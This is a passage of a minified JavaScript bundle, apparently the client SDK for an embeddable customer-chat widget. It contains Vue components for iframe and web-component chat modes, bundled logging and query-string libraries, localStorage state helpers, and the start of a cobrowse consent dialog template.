Chat",onClick:t[0]||(t[0]=(...a)=>i.onClick&&i.onClick(...a)),onKeydown:t[1]||(t[1]=(...a)=>i.handleKeydown&&i.handleKeydown(...a)),style:$n(i.style)},[Io("img",{style:$n(i.backgroundImage),alt:"Chat bubble"},null,4)],46,Kw)]),_:1},8,["content","disabled"]))}const qw=qt(Hw,[["render",Ww]]);function Bs(e){return{all:e=e||new Map,on:function(t,n){var r=e.get(t);r?r.push(n):e.set(t,[n])},off:function(t,n){var r=e.get(t);r&&(n?r.splice(r.indexOf(n)>>>0,1):e.set(t,[]))},emit:function(t,n){var r=e.get(t);r&&r.slice().map(function(o){o(n)}),(r=e.get("*"))&&r.slice().map(function(o){o(t,n)})}}}const Us=Bs(),ks=Bs(),Hs={SDK:"sdk",APP:"app"},Ks=Hs,B={SDK_TO_APP_EVENT:{BUTTON_STATE_REQUEST:"button_state_request",CHILD_MESSAGE_REQUEST:"child_message_request",SET_IFRAME_SRC_REQUEST:"set_iframe_src_request",SET_WEBCOMP_API_BASE_URL:"set_webcomp_api_base_url",SET_CHAT_MOUNT_STATE:"set_chat_mount_state"},APP_TO_SDK_EVENT:{TOGGLE:"toggle",CHILD_EVENT:"child_event",VIDEO_CALL_IN_PROGRESS:"video_call_in_progress",VIDEO_CALL_ENDED:"video_call_ended"},EVENT_TO:Hs,LISTEN_TO:Ks,on:(e,t,n)=>{e===Ks.SDK?Us.on(t,n):ks.on(t,n)},off:(e,t,n)=>{e===Ks.SDK?Us.off(t,n):ks.off(t,n)},emit:(e,t,n)=>{e===Hs.SDK?ks.emit(t,n):Us.emit(t,n)},createEventMessage:(e,t)=>({type:e,message:t}),createAnalyticsEventMessage:(e,t)=>({type:e,data:t})},NC="",zw={name:"ChatIframe",props:{url:"",opened:!1,right:!0},watch:{opened:function(){this.shouldAnimate=!0}},data(){return{shouldAnimate:!1}},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":this.shouldAnimate&&!this.opened,"aiq-chat-opened":this.shouldAnimate&&this.opened}}},methods:{postMessage(e){this.$refs.childFrame&&this.$refs.childFrame.contentWindow&&this.$refs.childFrame.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},Gw=["src"];function Yw(e,t,n,r,o,i){return re(),Ie("div",{class:_t(i.styleClass)},[n.url?(re(),Ie("iframe",{key:0,ref:"childFrame",src:n.url,allow:"camera;microphone;cross-origin-isolated",onLoad:t[0]||(t[0]=(...s)=>i.onIframeLoad&&i.onIframeLoad(...s)),title:"Chat with your agent here",sandbox:"allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"},null,40,Gw)):Je("",!0)],2)}const Qw=qt(zw,[["render",Yw]]);var Jw=Object.prototype,Zw=Jw.hasOwnProperty;function Xw(e,t){return e!=null&&Zw.call(e,t)}var eN=Xw,tN=9007199254740991,nN=/^(?:0|[1-9]\d*)$/;function rN(e,t){var n=typeof e;return t=t??tN,!!t&&(n=="number"||n!="symbol"&&nN.test(e))&&e>-1&&e%1==0&&e<t}var oN=rN,iN=ha,sN=Na,aN=Xn,lN=oN,cN=ci,uN=ma;function fN(e,t,n){t=iN(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=uN(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&cN(o)&&lN(s,o)&&(aN(e)||sN(e)))}var dN=fN,pN=eN,hN=dN;function mN(e,t){return e!=null&&hN(e,t,pN)}var gN=mN;const _N=Xo(gN),CC="",vN={name:"ChatExternalIframe",props:{url:"",iframe:null,config:{type:Object,default:{skip_iframe_src:!1}}},watch:{url:function(e,t){!t&&e&&this.attachIframe()}},mounted(){this.url&&this.attachIframe()},methods:{attachIframe(){this.iframe.addEventListener("load",this.onIframeLoad),this.iframe.setAttribute("allow","camera;microphone;cross-origin-isolated"),this.iframe.setAttribute("sandbox","allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"),this.config.skip_iframe_src||this.iframe.setAttribute("src",this.url)},postMessage(e){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},EN={ref:"externalIframeContainer"};function bN(e,t,n,r,o,i){return re(),Ie("div",EN,null,512)}const yN=qt(vN,[["render",bN],["__scopeId","data-v-5b6b4c3d"]]);var ef={exports:{}};(function(e){(function(t,n){e.exports?e.exports=n():t.log=n()})(At,function(){var t=function(){},n="undefined",r=typeof window!==n&&typeof window.navigator!==n&&/Trident\/|MSIE /.test(window.navigator.userAgent),o=["trace","debug","info","warn","error"],i={},s=null;function a(h,E){var m=h[E];if(typeof m.bind=="function")return m.bind(h);try{return Function.prototype.bind.call(m,h)}catch{return function(){return Function.prototype.apply.apply(m,[h,arguments])}}}function l(){console.log&&(console.log.apply?console.log.apply(console,arguments):Function.prototype.apply.apply(console.log,[console,arguments])),console.trace&&console.trace()}function c(h){return h==="debug"&&(h="log"),typeof console===n?!1:h==="trace"&&r?l:console[h]!==void 0?a(console,h):console.log!==void 0?a(console,"log"):t}function f(){for(var h=this.getLevel(),E=0;E<o.length;E++){var m=o[E];this[m]=E<h?t:this.methodFactory(m,h,this.name)}if(this.log=this.debug,typeof console===n&&h<this.levels.SILENT)return"No console available for logging"}function u(h){return function(){typeof console!==n&&(f.call(this),this[h].apply(this,arguments))}}function p(h,E,m){return c(h)||u.apply(this,arguments)}function _(h,E){var m=this,R,$,x,y="loglevel";typeof h=="string"?y+=":"+h:typeof h=="symbol"&&(y=void 0);function H(V){var w=(o[V]||"silent").toUpperCase();if(!(typeof window===n||!y)){try{window.localStorage[y]=w;return}catch{}try{window.document.cookie=encodeURIComponent(y)+"="+w+";"}catch{}}}function F(){var V;if(!(typeof window===n||!y)){try{V=window.localStorage[y]}catch{}if(typeof V===n)try{var w=window.document.cookie,Y=encodeURIComponent(y),ue=w.indexOf(Y+"=");ue!==-1&&(V=/^([^;]+)/.exec(w.slice(ue+Y.length+1))[1])}catch{}return m.levels[V]===void 0&&(V=void 0),V}}function D(){if(!(typeof window===n||!y)){try{window.localStorage.removeItem(y)}catch{}try{window.document.cookie=encodeURIComponent(y)+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC"}catch{}}}function j(V){var w=V;if(typeof w=="string"&&m.levels[w.toUpperCase()]!==void 0&&(w=m.levels[w.toUpperCase()]),typeof w=="number"&&w>=0&&w<=m.levels.SILENT)return w;throw new TypeError("log.setLevel() called with invalid level: "+V)}m.name=h,m.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},m.methodFactory=E||p,m.getLevel=function(){return x??$??R},m.setLevel=function(V,w){return x=j(V),w!==!1&&H(x),f.call(m)},m.setDefaultLevel=function(V){$=j(V),F()||m.setLevel(V,!1)},m.resetLevel=function(){x=null,D(),f.call(m)},m.enableAll=function(V){m.setLevel(m.levels.TRACE,V)},m.disableAll=function(V){m.setLevel(m.levels.SILENT,V)},m.rebuild=function(){if(s!==m&&(R=j(s.getLevel())),f.call(m),s===m)for(var V in i)i[V].rebuild()},R=j(s?s.getLevel():"WARN");var k=F();k!=null&&(x=j(k)),f.call(m)}s=new _,s.getLogger=function(E){if(typeof E!="symbol"&&typeof E!="string"||E==="")throw new TypeError("You must supply a name when creating a logger.");var m=i[E];return m||(m=i[E]=new _(E,s.methodFactory)),m};var v=typeof window!==n?window.log:void 0;return s.noConflict=function(){return typeof window!==n&&window.log===s&&(window.log=v),s},s.getLoggers=function(){return i},s.default=s,s})})(ef);var wn=ef.exports;const SC="",ON=500,TN={name:"LynqChatWrapper",props:{eventToChild:null,launchConfig:null},computed:{launchConfigJsonStr(){return this.launchConfig?JSON.stringify(this.launchConfig):null}},mounted(){this.$el.addEventListener("message",this.handleMessageToSdk)},watch:{eventToChild(e){try{this.stringifiedEventToChild=JSON.stringify(e),wn.debug("Set stringified event",this.stringifiedEventToChild),this.coolTimeout&&(clearTimeout(this.coolTimeout),this.coolTimeout=null),this.coolTimeout=setTimeout(()=>{this.stringifiedEventToChild="",wn.debug("Clear stringified event",this.stringifiedEventToChild),this.coolTimeout=null},ON)}catch(t){this.stringifiedEventToChild="",wn.error("Error",t)}}},data(){return{stringifiedEventToChild:"",coolTimeout:null}},methods:{handleMessageToSdk(e){e.data=JSON.parse(e.detail[0]),B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)}},beforeUnmount(){this.$el.removeEventListener("message",this.handleMessageToSdk)}},wN=["event-from-parent","launch-config"];function NN(e,t,n,r,o,i){return re(),Ie("lynq-chat",{"event-from-parent":o.stringifiedEventToChild,"launch-config":i.launchConfigJsonStr,class:"fill-container"},null,8,wN)}const tf=qt(TN,[["render",NN],["__scopeId","data-v-8421ebc7"]]),nf=Ne({name:"custom-lazy-loader",props:{srcUrl:String},render(){return Xi("script",{src:this.srcUrl})}}),AC="",CN={name:"ChatWebComp",components:{LynqChatWrapper:tf,CustomLazyLoader:nf},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,mountChat:!0},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}},webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}}};function SN(e,t,n,r,o,i){const s=Ge("custom-lazy-loader"),a=Ge("lynq-chat-wrapper");return re(),Ie("div",{class:_t(i.styleClass)},[ce(s,{"src-url":i.webcompUrl},null,8,["src-url"]),n.mountChat&&n.launchConfig?(re(),Pe(a,{key:0,"event-to-child":n.eventToChild,"launch-config":n.launchConfig},null,8,["event-to-child","launch-config"])):Je("",!0)],2)}const AN=qt(CN,[["render",SN],["__scopeId","data-v-e2db9238"]]),xC="",Qo="SmartLynqWebComp(Component):",xN={name:"SmartLynqWebComp",components:{},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,agentToken:"",host:"",smartlynqScriptUrl:{type:String,default:null}},data(){return{isScriptLoaded:!1,isCssLoaded:!1,isScriptLoading:!1}},computed:{smartlynqUrl(){if(this.smartlynqScriptUrl)return this.smartlynqScriptUrl;const e=Qt(this.launchConfig,"api_base_url","");return e?`${e}/smartlynq.js`:null},smartlynqCssUrl(){return this.smartlynqUrl.replace(/\.js$/,".css")},styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}}},watch:{smartlynqUrl(e){if(e){this.loadSmartLynqScript();return}}},mounted(){this.loadSmartLynqScript()},methods:{async loadSmartLynqScript(){if(customElements.get("smart-lynq")){this.isScriptLoaded=!0;return}if(this.isScriptLoading||this.smartlynqUrl===null)return;if(document.querySelector(`script[src="${this.smartlynqUrl}"]`)){this.isScriptLoaded=!0;return}this.isScriptLoading=!0;try{await this.loadScript(this.smartlynqUrl),this.$nextTick(async()=>{for(;!this.$el.querySelector("smart-lynq");)await new Promise(t=>setTimeout(t,100));this.injectCssIntoShadowDom()}),this.isScriptLoaded=!0}catch(t){wn.error(Qo,"Failed to load SmartLynq script:",t)}finally{this.isScriptLoading=!1}},loadScript(e){return new Promise((t,n)=>{const r=document.createElement("script");r.src=e,r.async=!0,r.onload=t,r.onerror=n,document.head.appendChild(r)})},async injectCssIntoShadowDom(){try{const e=this.$el.querySelector("smart-lynq");if(!e||!e.shadowRoot){wn.warn(Qo,"SmartLynq shadow DOM not found, skipping CSS injection");return}if(e.shadowRoot.querySelector("style[data-smartlynq-global]"))return;const n=await fetch(this.smartlynqCssUrl);if(!n.ok){wn.warn(Qo,"Failed to fetch SmartLynq CSS, styles may not be complete");return}const r=await n.text(),o=document.createElement("style");o.setAttribute("data-smartlynq-global","true"),o.textContent=r,e.shadowRoot.appendChild(o)}catch(e){wn.warn(Qo,"Failed to inject SmartLynq CSS into shadow DOM:",e)}}}};function DN(e,t,n,r,o,i){const s=Ge("smart-lynq");return re(),Ie("div",{class:_t(i.styleClass)},[o.isScriptLoaded?(re(),Pe(s,{key:0,"agent-token":n.agentToken,host:n.host,opened:n.opened},null,8,["agent-token","host","opened"])):Je("",!0)],2)}const IN=qt(xN,[["render",DN],["__scopeId","data-v-7d2193ea"]]),PN={name:"ChatExternalElement",components:{CustomLazyLoader:nf},props:{eventToChild:null,rootElement:null,launchConfig:null,mountChat:!0},data(){return{lynqChatProps:null,lynqChatInstance:null}},computed:{webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}},mounted(){this.mountComponent()},watch:{eventToChild(e){this.lynqChatProps.eventToChild=e},mountChat(e,t){e!==t&&(e?this.mountComponent():(this.rootElement.innerHTML="",this.lynqChatProps=null,this.lynqChatInstance.unmount()))}},methods:{mountComponent(){const e=(Math.random()+1).toString(36).substring(7),t=co({eventToChild:this.eventToChild,launchConfig:this.launchConfig,key:e});this.lynqChatProps=t;const n=xc({render:()=>Xi(tf,t)});n.mount(this.rootElement),this.lynqChatInstance=n}}};function $N(e,t,n,r,o,i){const s=Ge("custom-lazy-loader");return re(),Pe(s,{"src-url":i.webcompUrl},null,8,["src-url"])}const RN=qt(PN,[["render",$N]]),Ws={WEB_COMPONENT:"web-component",IFRAME:"iframe"},DC="",FN={name:"App",components:{ChatButton:qw,ChatIframe:Qw,ChatExternalIframe:yN,ChatWebComp:AN,ChatExternalElement:RN,SmartLynqWebComp:IN},data(){return{opened:!1,url:"",eventToChild:{},mountChat:!0}},computed:{MODE_TYPE(){return{WEBCHAT_IFRAME_INTERNAL:"webchat_iframe_internal",WEBCHAT_IFRAME_EXTERNAL:"webchat_iframe_external",WEBCHAT_WEB_COMPONENT_INTERNAL:"webchat_web_component_internal",WEBCHAT_WEB_COMPONENT_EXTERNAL:"webchat_web_component_external",SMARTLYNQ:"smartlynq"}},mode(){return this.shouldLaunchSmartLynq?this.MODE_TYPE.SMARTLYNQ:this.hasExternalElement?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL:this.isWebComponent?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL:this.hasExternalIframe?this.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL:this.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL},shouldLaunchSmartLynq(){return this.product==="smartlynq"},hasExternalIframe(){return this.iframe!==null},locatedAtRight(){return Qt(this.bubble,"location","right")==="right"},isWebComponent(){return this.chatWrapper===Ws.WEB_COMPONENT},hasExternalElement(){return this.rootElement!==null&&this.isWebComponent},launchConfigForWebComp(){if(!this.url)return null;const e=new URL(this.url),t={};for(const[n,r]of e.searchParams.entries())t[n]=r;return t.api_base_url=e.origin,this.customAuthDomain&&(t.custom_auth_domain=this.customAuthDomain),t}},props:{theme:"",bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""},location:"right"}},iframe:null,rootElement:null,config:{type:Object,default:{skip_iframe_src:!1}},hoverText:null,segments:"",chatWrapper:{type:String,default:Ws.IFRAME},customAuthDomain:null,buttonVisibility:{type:Boolean,default:!0},product:{type:String,default:"webchat"},host:{type:String,default:""},smartlynqToken:{type:String,default:""}},mounted(){B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,e=>{this.url=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,({opened:e})=>{this.opened=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,e=>{if(this.isWebComponent)setTimeout(()=>{this.eventToChild=e},0);else if(this.$refs){let t=null;this.hasExternalIframe?t=this.$refs.externalFrame:t=this.$refs.childFrame,t&&!this.isWebComponent&&t.postMessage(e)}}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,e=>{this.mountChat=e})},methods:{onToggle(){B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.TOGGLE)}}},MN={key:0},VN={key:1,class:"aiq-chat-container"},LN={key:2,class:"aiq-chat-container"},jN={key:3,class:"aiq-chat-container"},BN={key:4,class:"aiq-chat-container"};function UN(e,t,n,r,o,i){const s=Ge("ChatExternalElement"),a=Ge("ChatButton"),l=Ge("ChatWebComp"),c=Ge("ChatExternalIframe"),f=Ge("ChatIframe"),u=Ge("SmartLynqWebComp");return i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL?(re(),Ie("div",MN,[i.launchConfigForWebComp?(re(),Pe(s,{key:0,"mount-chat":o.mountChat,"root-element":n.rootElement,"event-to-child":o.eventToChild,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","root-element","event-to-child","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL?(re(),Ie("div",VN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),i.launchConfigForWebComp?(re(),Pe(l,{key:0,"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","event-to-child","opened","right","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL?(re(),Ie("div",LN,[ce(c,{url:o.url,iframe:n.iframe,config:n.config,ref:"externalFrame"},null,8,["url","iframe","config"])])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL?(re(),Ie("div",jN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(f,{url:o.url,opened:o.opened,ref:"childFrame",right:i.locatedAtRight},null,8,["url","opened","right"])])):i.mode===i.MODE_TYPE.SMARTLYNQ?(re(),Ie("div",BN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,smartlynq:!0,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(u,{"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp,"agent-token":n.smartlynqToken,host:n.host},null,8,["mount-chat","event-to-child","opened","right","launch-config","agent-token","host"])])):Je("",!0)}const rf=qt(FN,[["render",UN]]),of="%[a-f0-9]{2}",sf=new RegExp("("+of+")|([^%]+?)","gi"),af=new RegExp("("+of+")+","gi");function qs(e,t){try{return[decodeURIComponent(e.join(""))]}catch{}if(e.length===1)return e;t=t||1;const n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],qs(n),qs(r))}function kN(e){try{return decodeURIComponent(e)}catch{let t=e.match(sf)||[];for(let n=1;n<t.length;n++)e=qs(t,n).join(""),t=e.match(sf)||[];return e}}function HN(e){const t={"%FE%FF":"��","%FF%FE":"��"};let n=af.exec(e);for(;n;){try{t[n[0]]=decodeURIComponent(n[0])}catch{const o=kN(n[0]);o!==n[0]&&(t[n[0]]=o)}n=af.exec(e)}t["%C2"]="�";const r=Object.keys(t);for(const o of r)e=e.replace(new RegExp(o,"g"),t[o]);return e}function KN(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return decodeURIComponent(e)}catch{return HN(e)}}function lf(e,t){if(!(typeof e=="string"&&typeof t=="string"))throw new TypeError("Expected the arguments to be of type `string`");if(e===""||t==="")return[];const n=e.indexOf(t);return n===-1?[]:[e.slice(0,n),e.slice(n+t.length)]}function WN(e,t){const n={};if(Array.isArray(t))for(const r of t){const o=Object.getOwnPropertyDescriptor(e,r);o!=null&&o.enumerable&&Object.defineProperty(n,r,o)}else for(const r of Reflect.ownKeys(e)){const o=Object.getOwnPropertyDescriptor(e,r);if(o.enumerable){const i=e[r];t(r,i,e)&&Object.defineProperty(n,r,o)}}return n}const qN=e=>e==null,zN=e=>encodeURIComponent(e).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`),zs=Symbol("encodeFragmentIdentifier");function GN(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const o=n.length;return r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[",o,"]"].join("")]:[...n,[Ee(t,e),"[",Ee(o,e),"]=",Ee(r,e)].join("")]};case"bracket":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[]"].join("")]:[...n,[Ee(t,e),"[]=",Ee(r,e)].join("")];case"colon-list-separator":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),":list="].join("")]:[...n,[Ee(t,e),":list=",Ee(r,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t=e.arrayFormat==="bracket-separator"?"[]=":"=";return n=>(r,o)=>o===void 0||e.skipNull&&o===null||e.skipEmptyString&&o===""?r:(o=o===null?"":o,r.length===0?[[Ee(n,e),t,Ee(o,e)].join("")]:[[r,Ee(o,e)].join(e.arrayFormatSeparator)])}default:return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,Ee(t,e)]:[...n,[Ee(t,e),"=",Ee(r,e)].join("")]}}function YN(e){let t;switch(e.arrayFormat){case"index":return(n,r,o)=>{if(t=/\[(\d*)]$/.exec(n),n=n.replace(/\[\d*]$/,""),!t){o[n]=r;return}o[n]===void 0&&(o[n]={}),o[n][t[1]]=r};case"bracket":return(n,r,o)=>{if(t=/(\[])$/.exec(n),n=n.replace(/\[]$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"colon-list-separator":return(n,r,o)=>{if(t=/(:list)$/.exec(n),n=n.replace(/:list$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"comma":case"separator":return(n,r,o)=>{const i=typeof r=="string"&&r.includes(e.arrayFormatSeparator),s=typeof r=="string"&&!i&&Ct(r,e).includes(e.arrayFormatSeparator);r=s?Ct(r,e):r;const a=i||s?r.split(e.arrayFormatSeparator).map(l=>Ct(l,e)):r===null?r:Ct(r,e);o[n]=a};case"bracket-separator":return(n,r,o)=>{const i=/(\[])$/.test(n);if(n=n.replace(/\[]$/,""),!i){o[n]=r&&Ct(r,e);return}const s=r===null?[]:r.split(e.arrayFormatSeparator).map(a=>Ct(a,e));if(o[n]===void 0){o[n]=s;return}o[n]=[...o[n],...s]};default:return(n,r,o)=>{if(o[n]===void 0){o[n]=r;return}o[n]=[...[o[n]].flat(),r]}}}function cf(e){if(typeof e!="string"||e.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function Ee(e,t){return t.encode?t.strict?zN(e):encodeURIComponent(e):e}function Ct(e,t){return t.decode?KN(e):e}function uf(e){return Array.isArray(e)?e.sort():typeof e=="object"?uf(Object.keys(e)).sort((t,n)=>Number(t)-Number(n)).map(t=>e[t]):e}function ff(e){const t=e.indexOf("#");return t!==-1&&(e=e.slice(0,t)),e}function QN(e){let t="";const n=e.indexOf("#");return n!==-1&&(t=e.slice(n)),t}function df(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&typeof e=="string"&&e.trim()!==""?e=Number(e):t.parseBooleans&&e!==null&&(e.toLowerCase()==="true"||e.toLowerCase()==="false")&&(e=e.toLowerCase()==="true"),e}function Gs(e){e=ff(e);const t=e.indexOf("?");return t===-1?"":e.slice(t+1)}function Ys(e,t){t={decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1,...t},cf(t.arrayFormatSeparator);const n=YN(t),r=Object.create(null);if(typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e))return r;for(const o of e.split("&")){if(o==="")continue;const i=t.decode?o.replace(/\+/g," "):o;let[s,a]=lf(i,"=");s===void 0&&(s=i),a=a===void 0?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?a:Ct(a,t),n(Ct(s,t),a,r)}for(const[o,i]of Object.entries(r))if(typeof i=="object"&&i!==null)for(const[s,a]of Object.entries(i))i[s]=df(a,t);else r[o]=df(i,t);return t.sort===!1?r:(t.sort===!0?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce((o,i)=>{const s=r[i];return o[i]=s&&typeof s=="object"&&!Array.isArray(s)?uf(s):s,o},Object.create(null))}function pf(e,t){if(!e)return"";t={encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:",",...t},cf(t.arrayFormatSeparator);const n=s=>t.skipNull&&qN(e[s])||t.skipEmptyString&&e[s]==="",r=GN(t),o={};for(const[s,a]of Object.entries(e))n(s)||(o[s]=a);const i=Object.keys(o);return t.sort!==!1&&i.sort(t.sort),i.map(s=>{const a=e[s];return a===void 0?"":a===null?Ee(s,t):Array.isArray(a)?a.length===0&&t.arrayFormat==="bracket-separator"?Ee(s,t)+"[]":a.reduce(r(s),[]).join("&"):Ee(s,t)+"="+Ee(a,t)}).filter(s=>s.length>0).join("&")}function hf(e,t){var o;t={decode:!0,...t};let[n,r]=lf(e,"#");return n===void 0&&(n=e),{url:((o=n==null?void 0:n.split("?"))==null?void 0:o[0])??"",query:Ys(Gs(e),t),...t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:Ct(r,t)}:{}}}function mf(e,t){t={encode:!0,strict:!0,[zs]:!0,...t};const n=ff(e.url).split("?")[0]||"",r=Gs(e.url),o={...Ys(r,{sort:!1}),...e.query};let i=pf(o,t);i&&(i=`?${i}`);let s=QN(e.url);if(e.fragmentIdentifier){const a=new URL(n);a.hash=e.fragmentIdentifier,s=t[zs]?a.hash:`#${e.fragmentIdentifier}`}return`${n}${i}${s}`}function gf(e,t,n){n={parseFragmentIdentifier:!0,[zs]:!1,...n};const{url:r,query:o,fragmentIdentifier:i}=hf(e,n);return mf({url:r,query:WN(o,t),fragmentIdentifier:i},n)}function JN(e,t,n){const r=Array.isArray(t)?o=>!t.includes(o):(o,i)=>!t(o,i);return gf(e,r,n)}const ZN=Object.freeze(Object.defineProperty({__proto__:null,exclude:JN,extract:Gs,parse:Ys,parseUrl:hf,pick:gf,stringify:pf,stringifyUrl:mf},Symbol.toStringTag,{value:"Module"})),Qs={BUTTON_OPENED:{key:"button_opened",type:"boolean",defaultVal:!1},COBROWSE_STATE:{key:"cobrowse_state",type:"json",defaultVal:null,timeout:3e4},VIDEO_CALL_STATE:{key:"video_call_state",type:"json",defaultVal:null,timeout:3e4}},_f={IN_PROGRESS:"in_progress",END:"end"},vf="chat_service_storage",Ef=function(e,t){localStorage.setItem(`${vf}/${e.key}`,t)},bf=function(e,t=void 0){const n=localStorage.getItem(`${vf}/${e.key}`);return e.type==="boolean"?n==="true":e.type==="json"?JSON.parse(n):n===void 0?t:n},XN=function(e,t){return Ef(e,JSON.stringify({value:t,timestamp:Date.now()}))},yf=function(e){if(!e.timeout)throw new Error("timeout is required in getTimedOutValue()");const t=bf(e),n=t&&t.timestamp||0;return Date.now()-n<e.timeout?t.value:e.defaultVal},ge={set:Ef,get:bf,setTimedOutValue:XN,getTimedOutValue:yf,isRealtimeFeatureInProgress:function(){for(const e of[Qs.COBROWSE_STATE,Qs.VIDEO_CALL_STATE])if(yf(e)===_f.IN_PROGRESS)return!0;return!1},CACHED_FIELD:Qs,REALTIME_FEATURE_STATE:_f};function Of(){const e=document.createElement("div");function t(n,r,o,i){const s=`
      background: rgba(50, 50, 50, 0.4);
      position: fixed;
      z-index: 2147483647;
      bottom: 0;
      top: 0;
      left: 0;
      right: 0;
    `,a=`
      color: #333;
      font-family: sans-serif; 
      line-height: 140%;
      position: fixed;
      padding: 25px;
      background: white;
      border-radius: 15px;
      z-index: 2147483647;
      top: 50px;
      left: 50%;
      width: 75%;
      max-width: 350px;
      transform: translateX(-50%);
      box-shadow: 0px 0px 15px #33333322;
    `,l=`
      text-align: center;
      margin-top: 10px;
      margin-bottom: 20px;
    `,c=`
      float: right;
      margin-top: 20px;
    `,f=`
      padding: 10px;
      border: none;
      background: transparent;
      cursor: pointer;
      color: #000 !important;
    `;return`
      <div
        role="dialog"
        aria-labelledby="cobrowse-consent-title"
        aria-describedby="cobrowse-consent-description"
        style="${s}"
      >
        <div class="cobrowse-dialog" style="${a}">
          <p class="cobrowse-consent-title" id="cobrowse-consent-title" style="${l}"><b>${n}</b></p>
          <p id="cobrowse-consent-description">${r}</p>
          <div style="${c}">
            <button type="button" class="cobrowse-button cobrowse-deny" style="${f}">${i}</button>
            <button type="button" class="cobrowse-button cobrowse-allow" style="${f}">
              <b>${o}</b>
            </button>
          </div>
        </div>
      </div>
